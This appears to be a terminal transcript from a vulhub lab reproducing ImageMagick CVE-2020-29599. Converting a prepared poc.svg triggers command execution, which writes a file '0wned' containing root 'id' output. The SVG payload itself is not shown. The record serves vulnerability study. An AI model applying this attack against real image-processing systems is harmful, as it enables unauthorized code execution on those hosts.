 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/imagemagick/CVE-2020-29599]
└─# docker-compose run im bash
Creating cve-2020-29599_im_run ... done
root@a1b29c85d417:/# cd /tmp
root@a1b29c85d417:/tmp# ls
poc.svg
root@a1b29c85d417:/tmp# identify poc.svg
poc.svg SVG 700x700 700x700+0+0 16-bit sRGB 406B 0.010u 0:00.006
root@a1b29c85d417:/tmp# convert poc.svg poc.png
sh: 1: : Permission denied
convert: MagickCore/image.c:1168: DestroyImage: Assertion `image != (Image *) NULL' failed.
Aborted (core dumped)
root@a1b29c85d417:/tmp# ls
0wned  core  poc.svg
root@a1b29c85d417:/tmp# cat 0wned
uid=0(root) gid=0(root) groups=0(root)
root@a1b29c85d417:/tmp#